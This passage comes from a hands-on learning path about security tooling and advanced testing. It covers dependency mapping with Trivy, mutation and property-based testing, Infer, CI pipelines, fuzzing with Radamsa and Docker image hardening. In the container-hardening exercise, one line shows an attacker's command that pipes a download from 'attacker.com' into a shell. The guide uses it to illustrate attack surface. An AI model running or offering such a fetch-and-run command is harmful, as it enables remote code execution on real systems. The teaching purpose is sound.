- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

A PNG or SVG image showing your project’s “vulnerability map.” You’ll be able to point exactly to the library you need to update or remove to fix a critical CVE.

Example Visualization Logic:

- Green Node: Safe Library.

- Red Node: Library with Critical CVE.

- Yellow Edge: The path that leads to the vulnerability.

$ trivy fs --format json -o results.json .

$ python mapper.py results.json --output graph.png

# Output: graph.png generated.

# Finding: 'urllib3' (vulnerable) is pulled in by 'requests' -> 'your-app'.

The Core Question You’re Answering

“I only installed 5 libraries. Why does the security scanner say I have 400, and which one is the actual culprit?”

Before you write code: Look at a package-lock.json or go.sum file. Notice the scale. SCA isn’t just about finding bugs; it’s about understanding the “supply chain” of your software.

Concepts You Must Understand First

Stop and research these before coding:

- Transitive Dependencies

- What is the difference between a direct and an indirect dependency?

- How does a “Dependency Graph” differ from a “Dependency List”?

- CVE, CWE, and CVSS

- What do these acronyms mean?

- How is a CVSS score (0-10) calculated?

- Graphviz (DOT Language)

- How do you describe a graph in text? (e.g.,

A -> B)

- How do you describe a graph in text? (e.g.,

Questions to Guide Your Design

- Mapping Relationships

- Trivy gives you a list of vulnerabilities. How do you find the parent library that included the vulnerable one?

- Can you use

pipdeptreeornpm listto augment Trivy’s data?

- Risk Scoring

- How should you “color” a node if it has one critical bug vs. ten medium bugs?

Thinking Exercise

The Supply Chain Attack

Imagine you are an attacker. You want to compromise a major bank’s app. You can’t hack the bank directly. Which is easier: hacking their source code, or contributing a small “bug fix” to a tiny utility library that they (and 1,000 other companies) use?

The Interview Questions They’ll Ask

- “What is a transitive dependency?”

- “Why is a vulnerability in a dev-dependency less critical than one in a production-dependency?”

- “What is a ‘Lockfile’ and why is it important for security?”

- “How would you handle a vulnerability in a library that has no available patch?”

Hints in Layers

Hint 1: Get the Data

Run trivy fs --format json . and look at the Vulnerabilities and Packages sections of the output.

Hint 2: Simplify the JSON

Write a script that just extracts the PkgName and VulnerabilityID.

Hint 3: Build the DOT file Generate a string like:

digraph G {

"your-app" -> "requests";

"requests" -> "urllib3" [color=red];

}

Hint 4: Render

Use the graphviz Python library or the dot command line tool to turn your text into an image.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Small Network Security | “Cybersecurity for Small Networks” | Ch. 4 |

| Graph Algorithms | “Grokking Algorithms” | Ch. 6 (Graphs) |

Project 5: The Mutant Lab (Building a Mutation Engine)

- Main Programming Language: Python

- Difficulty: Level 3: Advanced

- Knowledge Area: Dynamic Analysis / Testing Theory

- Software or Tool:

pytest,ast

What you’ll build: A “mini” mutation testing engine. It will:

- Parse a Python file.

- Locate arithmetic operators (

+,-,*,/). - Create “mutant” copies of the file where one operator is swapped (e.g.,

+becomes-). - Run your test suite against each mutant.

- Report the “Mutation Score” (percentage of mutants killed).

Why it teaches Mutation Testing: You learn that 100% code coverage is a lie. Code can be “covered” (executed) but not “tested” (asserted). By breaking the code and seeing the tests pass, you realize the tests are weak.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

A report that tells you which lines of code are “covered” but not actually validated by your assertions. You’ll see exactly where your unit tests are failing to “catch” logic changes.

Example Output:

$ python mutant_lab.py calculator.py tests/

Creating mutants for calculator.py...

[M1] Swapped + with - on line 12: SURVIVED!

[M2] Swapped * with / on line 15: KILLED

[M3] Swapped > with >= on line 18: SURVIVED!

Mutation Score: 33% (Your tests are weak!)

Warning: On line 12, you are adding numbers but never asserting the correct sum.

The Core Question You’re Answering

“If I change my code and the tests still pass, do the tests actually do anything?”

Code coverage tells you if a line was executed. Mutation testing tells you if that line mattered.

Concepts You Must Understand First

Stop and research these before coding:

- Mutant Operators

- Arithmetic:

+to- - Relational:

>to>= - Logic:

andtoor

- Arithmetic:

- Killed vs. Survived

- What does it mean for a mutant to “survive”?

- In-Memory Module Reloading

- How do you import a modified version of a file without restarting the Python process? (See

importlib.reload).

- How do you import a modified version of a file without restarting the Python process? (See

Questions to Guide Your Design

- Efficiency

- If your file has 100 operators and 1,000 tests, running all tests for every mutant is slow ($100 \times 1000$ operations). How do you only run the tests that cover the modified line?

- Equivalent Mutants

- If you change

x < 5tox <= 4(for integers), the behavior is the same. This is an “Equivalent Mutant.” How do you handle cases where the bug doesn’t actually change the output?

- If you change

Thinking Exercise

The Lazy Tester

Look at this test:

def test_add():

add(1, 2) # It ran!

Questions:

- What is the code coverage? (100%)

- If you change

addto returna - b, does the test pass? (Yes) - What is the mutation score? (0%)

The Interview Questions They’ll Ask

- “What is the difference between code coverage and mutation score?”

- “Why is mutation testing computationally expensive?”

- “How would you optimize a mutation engine for a large project?”

- “What is an ‘Equivalent Mutant’ and why is it the ‘halting problem’ of testing?”

Hints in Layers

Hint 1: Use AST to Mutate

Don’t use string replacement. Use your ast.NodeTransformer skills from Project 1 to find ast.Add nodes and change them to ast.Sub.

Hint 2: Save the Mutant

Write the modified AST back to a temporary file: temp_mutant.py.

Hint 3: Run Pytest Programmatically

Use pytest.main(["temp_mutant.py"]). Check the exit code (0 for success/survived, non-zero for failure/killed).

Hint 4: Clean Up Ensure you delete the temporary files after each run so you don’t clutter the disk.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Testing at Scale | “Software Engineering at Google” | Ch. 13 (Testing) |

| Python Testing | “Python Testing with pytest” | Ch. 1-2 |

Project 6: The Invariant Hunter (Property-Based Testing)

- Main Programming Language: Python (Hypothesis library)

- Alternative Programming Languages: Rust (proptest), Haskell (QuickCheck)

- Difficulty: Level 3: Advanced

- Knowledge Area: Formal Verification / Fuzzing

- Software or Tool: Hypothesis

What you’ll build: A test suite for a complex system (like a Circular Buffer, a custom JSON parser, or a Priority Queue) that uses PBT to find “shrinking” edge cases—inputs that crash the system that you would never have thought to type.

Why it teaches PBT: You stop writing “Example-Based Tests” (test(1, 2)) and start writing “Invariants.” You learn to describe how a system should behave for any possible input.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

You will find a bug in a piece of code that you thought was “finished.” You’ll see the test runner generate a “minimal failing case” that makes the bug obvious.

Example Output:

$ pytest test_buffer.py

Falsifying example: test_buffer_integrity(

ops=[Push(1), Push(2), Pop(), Push(3), Clear(), Pop()]

)

AssertionError: Cannot Pop from an empty buffer!

# Hypothesis found a sequence of 6 steps that breaks your logic.

# Notice how it 'shrunk' the failure from 100 random steps down to 6.

The Core Question You’re Answering

“How can I prove my code works for billions of possible inputs without writing billions of tests?”

PBT is about finding the “dark matter” of your software—the edge cases that live in the gaps between your manual unit tests.

Concepts You Must Understand First

Stop and research these before coding:

- Invariants

- What is a property that never changes? (e.g.,

len(sort(x)) == len(x))

- What is a property that never changes? (e.g.,

- Shrinking

- When a test fails with a massive input, how does the tool reduce it to the smallest possible failure?

- Stateful Testing

- How do you test a system that has internal state (like a database or a buffer) using random operations?

Questions to Guide Your Design

- Defining the Invariant

- If you are testing a JSON parser, what is the property? (e.g.,

parse(serialize(obj)) == obj)

- If you are testing a JSON parser, what is the property? (e.g.,

- Generating Data

- How do you create a generator for “Valid but weird” JSON?

Thinking Exercise

The Reverse Property

Consider the function reverse(list).

Questions:

- What happens if you reverse a list twice? (

reverse(reverse(x)) == x) - Does the length change? (

len(reverse(x)) == len(x)) - These are your properties. Can you think of any input where these wouldn’t be true? If not, then PBT will try to find one for you.

The Interview Questions They’ll Ask

- “What is Property-Based Testing and how does it differ from Fuzzing?”

- “What is ‘Shrinking’ and why is it useful for debugging?”

- “How do you handle tests that are non-deterministic (flakey) in PBT?”

- “What is an ‘Invariant’ in the context of a stateful system?”

Hints in Layers

Hint 1: Install Hypothesis

pip install hypothesis. Start with a simple function like encode/decode.

Hint 2: Use @given

Use the @given(st.lists(st.integers())) decorator to tell Hypothesis to provide lists of integers to your test function.

Hint 3: Stateful Testing

Look into hypothesis.stateful.RuleBasedStateMachine. It allows you to define “Rules” (like push and pop) that the tool will call in random orders.

Hint 4: Debugging When a test fails, copy the “Falsifying example” and turn it into a regular unit test to fix the bug.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| PBT First Principles | “Property-Based Testing in PropEr, Erlang, and Elixir” | Ch. 1-2 |

| Testing Theory | “The Recursive Book of Recursion” | Ch. 11 |

Project 7: Infer Concurrency Checker (C/C++ Security)

- Main Programming Language: C

- Difficulty: Level 3: Advanced

- Knowledge Area: Systems Programming / Thread Safety

- Software or Tool: Facebook Infer

What you’ll build: A multi-threaded C program (e.g., a simple web server or a shared cache) intentionally riddled with subtle race conditions and “deadlock-prone” lock ordering. You will then use Infer to prove these exist without running the code.

Why it teaches Infer: Infer uses “Separation Logic” to reason about memory and threads. Unlike Grep or AST tools, Infer understands pointers and concurrency. This project shows you the limit of what “human eye” debugging can do versus formal analysis.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

You will see a list of formal proofs of errors in your C code. You’ll catch “Deadlocks” and “Race Conditions” that only happen once in a million runs, but Infer finds them in seconds.

Example Output:

$ infer run -- gcc -c server.c

server.c:45: error: DEADLOCK

Thread A holds lock 'mutex_1' and wants 'mutex_2'.

Thread B holds lock 'mutex_2' and wants 'mutex_1'.

server.c:88: error: THREAD_SAFETY_VIOLATION

Read/Write race on variable 'global_counter' without synchronization.

# Found 2 issues.

The Core Question You’re Answering

“How can we find bugs that only appear under specific timing conditions (Heisenbugs)?”

Concurrency bugs are the hardest to find because they are non-deterministic. Infer turns the “search for a bug” into a “mathematical proof of its existence.”

Concepts You Must Understand First

Stop and research these before coding:

- Separation Logic

- How can we reason about “this piece of memory” independently from “that piece of memory”?

- Deadlocks & Dining Philosophers

- What is the “Circular Wait” condition?

- Race Conditions

- What happens when two threads try to increment a counter at the exact same time?

Questions to Guide Your Design

- Creating the Bug

- How do you write a deadlock that depends on three different locks? Can Infer still find it?

- Lock Annotations

- Does Infer need hints (like

__attribute__((guarded_by(...)))) to understand your custom mutex wrapper?

- Does Infer need hints (like

Thinking Exercise

The Two-Vault Problem

Thread A: Transfer $100 from Vault 1 to Vault 2. (Locks 1, then 2). Thread B: Transfer $50 from Vault 2 to Vault 1. (Locks 2, then 1).

Question:

- What happens if both threads start at the exact same time?

- Why is “Lock Ordering” (always lock 1 before 2) the solution?

The Interview Questions They’ll Ask

- “What is a ‘Race Condition’?”

- “How does ‘Separation Logic’ help in static analysis?”

- “What are the limitations of static analysis for concurrency (e.g., can it find every possible bug)?”

- “What is a ‘Heisenbug’?”

Hints in Layers

Hint 1: Install Infer Use Docker or Homebrew to install Infer. It’s a heavy tool.

Hint 2: Start with Null Pointers

Before concurrency, try to get Infer to find a simple if (p) { ... } p->x = 1; bug.

Hint 3: The Compilation Database

Infer needs to see how your code is compiled. Use bear -- make to generate a compile_commands.json if you have a complex Makefile.

Hint 4: Analysis Scopes

Use infer analyze --pulse to use the most advanced memory analysis engine in the tool.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| C Mastery | “C Programming: A Modern Approach” | Ch. 24 |

| Systems Programming | “Computer Systems: A Programmer’s Perspective” | Ch. 12 |

Project 8: The “Shift-Left” Pipeline (CI/CD Integration)

- Main Programming Language: YAML (GitHub Actions)

- Difficulty: Level 2: Intermediate

- Knowledge Area: DevSecOps / Automation

- Software or Tool: GitHub Actions, Semgrep, Trivy, CodeQL

What you’ll build: A complete GitHub Actions workflow that orchestrates all the tools you’ve learned. It will fail the build if:

- Semgrep finds a high-severity pattern.

- Trivy finds a “Critical” vulnerability in a dependency.

- CodeQL finds a new security alert in a Pull Request.

- Mutation score drops below 80%.

Why it teaches DevSecOps: Tools are useless if people don’t run them. This project teaches you how to enforce security standards automatically. You’ll learn about “blocking vs. non-blocking” alerts and how to manage security at scale.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

You’ll see a green checkmark or a red ‘X’ on every Pull Request. You’ll have a unified “Security Report” in the GitHub ‘Security’ tab that aggregates data from all tools.

Example Outcome:

- Developer opens PR.

- 5 minutes later, CI fails.

- Comment from Bot: “Blocking PR: Critical CVE found in library ‘fast-xml-parser’. Please upgrade to v4.”

- Developer fixes, PR turns green.

The Core Question You’re Answering

“How do we make security part of the ‘Developer Experience’ instead of a chore?”

Shift-Left is about giving feedback as early as possible. If a developer gets a security alert 10 seconds after they push code, they fix it immediately. If they get it 3 months later from a security audit, it’s a nightmare.

Concepts You Must Understand First

Stop and research these before coding:

- YAML & GitHub Actions Syntax

- What are

jobs,steps, andworkflow_dispatch?

- What are

- SARIF (Standard Static Analysis Results Interchange Format)

- How do different tools talk to each other?

- Secrets Management

- How do you store API keys for scanners without leaking them?

Questions to Guide Your Design

- Blocking vs. Advisory

- Which alerts should stop the build? (Critical CVEs vs. Code Smells)

- Performance

- How do you cache the Trivy database so you don’t download 500MB of vulnerability data on every single push?

Thinking Exercise

The Friction Balance

If your pipeline takes 45 minutes to run, developers will hate it and find ways to bypass it. If it takes 1 minute but misses 90% of bugs, it’s useless. Question:

- How would you design a “Fast Scan” for every commit and a “Deep Scan” for every Pull Request?

The Interview Questions They’ll Ask

- “What does ‘Shift-Left’ mean in DevSecOps?”

- “How do you handle ‘False Positives’ in a blocking CI/CD pipeline?”

- “What is SARIF and why is it important for tool interoperability?”

- “How do you secure the CI/CD pipeline itself from being attacked?”

Hints in Layers

Hint 1: Use Actions Marketplace

Don’t write your own scripts for everything. Use semgrep/semgrep-action and aquasecurity/trivy-action.

Hint 2: Uploading Results

Use github/codeql-action/upload-sarif to make the results appear in the GitHub UI.

Hint 3: Fail on Severity

Most tools have a flag like --severity CRITICAL --exit-code 1. This is how you “break” the build.

Hint 4: Parallelism Run Semgrep and Trivy in parallel jobs to save time.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| DevOps Basics | “DevOps for the Desperate” | Ch. 2-3 |

| Pipeline Security | “Continuous Delivery” | Ch. 5 |

Project 9: The “No-Code” Fuzzer (Black-Box Testing)

- Main Programming Language: Bash / Python

- Difficulty: Level 2: Intermediate

- Knowledge Area: Security / Fuzzing

- Software or Tool: Radamsa

What you’ll build: A simple black-box fuzzer that generates thousands of malformed inputs (using a tool like Radamsa) and feeds them into a target program (like a simple image parser or a command-line utility) to see if it crashes.

Why it teaches Fuzzing: While Property-Based Testing (Project 6) is “Smart Fuzzing” (aware of code structure), this is “Dumb Fuzzing.” It teaches you how unexpected data (null bytes, huge strings, invalid headers) affects software at the binary level.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

A folder named crashes/ containing the exact files that caused your target program to Segfault. You’ll be able to use these files to reproduce and fix memory corruption bugs.

Example Output:

$ ./fuzzer.sh my_image_parser

Iteration 1... OK

Iteration 542... OK

Iteration 1205... CRASH! (Segmentation Fault)

[SAVED] crashes/crash_1205.bin

# Running the crash through GDB:

# Program received signal SIGSEGV, Segmentation fault.

# 0x00005555555551c4 in parse_header ()

The Core Question You’re Answering

“What happens when a program receives input that it never expected?”

Programmers are optimistic. They assume a ‘Name’ field will contain a name. A fuzzer assumes the ‘Name’ field might contain 10MB of ‘A’s or a null byte.

Concepts You Must Understand First

Stop and research these before coding:

- Mutation-Based Fuzzing

- How do you take a valid file and “flip bits” to make it invalid?

- Exit Codes & Signals

- What is the difference between an exit code of

1(Error) and a signal11(SIGSEGV)?

- What is the difference between an exit code of

- Core Dumps

- How does the OS save the state of a program when it crashes?

Questions to Guide Your Design

- Seed Files

- Why is it better to start with a valid file (a “seed”) than with random noise?

- Speed

- How many executions per second can you achieve? How can you use

/dev/shm(RAM disk) to speed it up?

- How many executions per second can you achieve? How can you use

Thinking Exercise

The Buffer Overflow

You have a buffer of 64 bytes. If the fuzzer sends 65 bytes, what happens? If it sends 10,000 bytes, what happens to the Return Address on the stack?

The Interview Questions They’ll Ask

- “What is the difference between White-box, Grey-box, and Black-box fuzzing?”

- “Why is a fuzzer more likely to find a buffer overflow than a human?”

- “What is ‘Code Coverage’ in the context of fuzzing (e.g., AFL++)?”

- “What is ‘Radamsa’?”

Hints in Layers

Hint 1: Install Radamsa Radamsa is a “test case generator.” You pipe a valid file into it, and it outputs a “mutated” version.

Hint 2: The Loop

Write a bash while-loop: while true; do radamsa seed.txt > input.txt; ./target input.txt; done.

Hint 3: Detecting Crashes

Check the exit status in Bash using $?. If it’s greater than 128, it likely crashed due to a signal.

Hint 4: Triage

When you find a crash, use gdb target crashes/crash_file to see exactly which line of code failed.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Binary Fuzzing | “Practical Binary Analysis” | Ch. 13 |

| Security Testing | “Hacking: The Art of Exploitation” | Ch. 3 |

Project 10: Docker Layer Auditor (SCA for Containers)

- Main Programming Language: Bash / Dockerfile

- Difficulty: Level 1: Beginner

- Knowledge Area: Container Security

- Software or Tool: Trivy, Docker

What you’ll build: A “Golden Image” laboratory. You will start with a bloated, vulnerable Docker image (e.g., node:latest) and use Trivy to identify vulnerabilities. You will then incrementally strip down the image (using Alpine, distroless, and multi-stage builds) until Trivy reports zero vulnerabilities.

Why it teaches SCA: You learn that security isn’t just about your code; it’s about the environment your code lives in. You’ll understand how OS-level libraries (like glibc vs musl) affect your security posture.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

A production-ready Dockerfile that is 90% smaller and has 0 known vulnerabilities. You’ll be able to compare the “Before” and “After” Trivy reports to prove the improvement.

Example Comparison:

- node:latest: 900MB, 150 Critical Vulnerabilities.

- node:alpine (multi-stage): 50MB, 0 Critical Vulnerabilities.

The Core Question You’re Answering

“Why am I shipping 800MB of operating system just to run a 5KB JavaScript file?”

Modern containers are often “over-privileged” and “over-stuffed.” Every extra tool in your container (like curl, python, or git) is a weapon that an attacker can use if they break into your app.

Concepts You Must Understand First

Stop and research these before coding:

- Multi-Stage Builds

- How do you “build” in one container and “run” in another?

- Distroless Images

- What does it mean for an image to have no shell?

- Attack Surface

- Why does reducing the number of installed packages increase security?

Questions to Guide Your Design

- User Privileges

- Does your app run as

rootinside the container? (Hint: It shouldn’t).

- Does your app run as

- Base Image Choice

- What are the trade-offs between

debian,alpine, andscratch?

- What are the trade-offs between

Thinking Exercise

The Shell Problem

If an attacker finds a “Remote Code Execution” bug in your app, they will try to run curl http://attacker.com/malware | sh.

Question:

- If your container doesn’t have

curlorsh, how does the attacker proceed? This is the power of a “minimal” image.

The Interview Questions They’ll Ask

- “Why should you avoid using the ‘latest’ tag in production?”

- “What is a ‘Multi-stage build’ and how does it help security?”

- “What are the security benefits of using Alpine Linux over Debian?”

- “How do you scan a Docker image for vulnerabilities?”

Hints in Layers

Hint 1: Run Trivy

trivy image node:latest. Prepare to be shocked by the number of red lines.

Hint 2: Go Alpine

Change FROM node:latest to FROM node:18-alpine. Run Trivy again.

Hint 3: Multi-Stage

Use a build stage to install dependencies and a production stage that only copies the node_modules.

Hint 4: No Root

Add USER node to your Dockerfile to ensure the app doesn’t have administrative privileges inside the container.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Container Security | “The Book of Kubernetes” | Ch. 8 |

| Linux Internals | “How Linux Works” | Ch. 15 |

Project Comparison Table

| Project | Difficulty | Time | Depth of Understanding | Fun Factor |

|---|---|---|---|---|

| 1. AST Detective | Level 1 | Weekend | High (Foundations) | 3/5 |

| 2. Semgrep Sentinel | Level 2 | 3 days | Medium (Rules) | 4/5 |

| 3. CodeQL Deep Diver | Level 3 | 1 week | Extreme (Relational) | 5/5 |

| 4. Trivy Mapper | Level 2 | Weekend | Medium (Supply Chain) | 3/5 |

| 5. Mutant Lab | Level 3 | 1 week | High (Dynamic) | 4/5 |

| 6. Invariant Hunter | Level 3 | 1 week | High (Formal) | 5/5 |

| 7. Infer Checker | Level 3 | 1 week | High (Concurrency) | 4/5 |

| 8. Shift-Left Pipeline | Level 2 | 3 days | Medium (Process) | 3/5 |

| 9. No-Code Fuzzer | Level 2 | Weekend | Medium (Security) | 5/5 |

| 10. Docker Auditor | Level 1 | 1 day | Low (Environment) | 3/5 |

Recommendation

If you are a beginner: Start with Project 10 (Docker Auditor) for a quick win, then move to Project 1 (AST Detective).

If you want to be a Security Researcher: Master Project 3 (CodeQL) and Project 9 (Fuzzer).

Final Overall Project: The “Security Gatekeeper”

Goal: Build a self-hosted “Security Dashboard” that pulls data from Semgrep, CodeQL, and Trivy via their APIs/JSON outputs, correlates the findings, and provides a single “Risk Score” for a set of internal repositories.

What you’ll build:

- A backend that periodically triggers scans on target repos.

- A database to store findings over time (to track if security is getting better or worse).

- A visualization that shows which “Source” (untrusted input) is causing the most vulnerabilities across multiple projects.

This project applies:

- AST Analysis (from Project 1)

- Rule Engineering (from Project 2)

- Data Flow Theory (from Project 3)

- Supply Chain Awareness (from Project 4)

- Automation (from Project 8)

Summary

This learning path covers secure code analysis and advanced testing through 10 hands-on projects. After completing these projects, you will:

- Understand how code is parsed and represented as a tree.

- Be able to write complex custom security rules for any language using Semgrep and CodeQL.

- Visualize and secure the software supply chain using Trivy.

- Quantify the quality of a test suite using Mutation Testing.

- Find deep logical bugs and race conditions using Property-Based Testing and Formal Analysis (Infer).

You’ll have built 10 working projects that demonstrate deep understanding of software security and correctness from first principles.